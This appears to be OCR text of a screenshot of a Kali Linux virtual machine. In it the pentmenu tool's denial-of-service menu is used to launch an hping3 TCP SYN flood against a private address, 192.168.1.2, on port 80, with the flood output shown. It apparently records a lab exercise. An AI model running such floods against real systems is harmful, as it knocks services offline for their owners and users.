 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
File server
Kali-Linux-2022.2-vmware-a...
1 2 3 4
9:52
My Computer
Kali-Linux-2022.2
File server
Windows 10
Trash
File System
Home
root@kali: ~/pentmenu
File Actions Edit View Help
1) ICMP Echo Flood 6) TCP XMAS Flood 11) Distraction Scan
2) ICMP Blacknurse 7) UDP Flood 12) DNS NXDOMAIN Flood
3) TCP SYN Flood 8) SSL DOS 13) Go back
4) TCP ACK Flood 9) Slowloris
5) TCP RST Flood 10) IPsec DOS
Pentmenu>3
TCP SYN Flood uses hping3...checking for hping3...
hping3 found, continuing!
Enter target:
192.168.1.2
Enter target port (defaults to 80):
Using Port 80
Enter Source IP, or [r]andom or [i]nterface IP (default):
Send data with SYN packet? [y]es or [n]o (default)
y
Enter number of data bytes to send (default 3000):
Starting TCP SYN Flood. Use 'Ctrl c' to end and return to menu
HPING 192.168.1.2 (eth0 192.168.1.2): S set, 40 headers + 3000 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.2 hping statistic ---
52633 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Pentmenu>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
8:52 PM
6/23/2022